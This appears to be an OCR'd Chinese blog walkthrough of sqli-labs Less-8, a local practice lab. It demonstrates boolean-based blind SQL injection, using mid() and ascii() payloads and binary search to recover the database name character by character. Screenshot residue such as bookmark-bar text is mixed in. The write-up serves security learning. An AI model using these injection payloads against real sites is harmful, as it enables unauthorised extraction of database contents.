同理表名段名
4. 爆库名
payload: ?id=1' and mid(database(),1,1)='s'--+
回显正常即字符匹配成功
127.0.0.1/sqli-labs-master/Less-8/?id=1' and mid(database(),1,1)='s'
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
https://blog.csdn.net/Lynx9528
即数据库第一个字符为's', 接下来测第二个字符
payload: ?id=1' and mid(database(),2,1)='e'--+
即依次将mid()函数第二个参数1,2,3…8
所得字符依次为 security, 即数据库名为security
上述方法查询比较费时费力, 可以使用ascii函数直接查询字符对应的数值
payload: ?id=1' and ascii(mid(database(),1,1))>100--+
sqli-labs-master/Less-8/?id=1' and ascii(mid(database(),1,1))>100--+
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
https://blog.csdn.net/Lynx9528
布尔值为真时回都显为You are in…
可以通过使用二分法,减少查询时间
sqli-labs-master/Less-8/?id=1' and ascii(mid(database(),1,1))>120--+
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-8
https://blog.csdn.net/Lynx9528
sqli-labs-master/Less-8/?id=1' and ascii(mid(database(),1,1))>110--+
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
You are in...........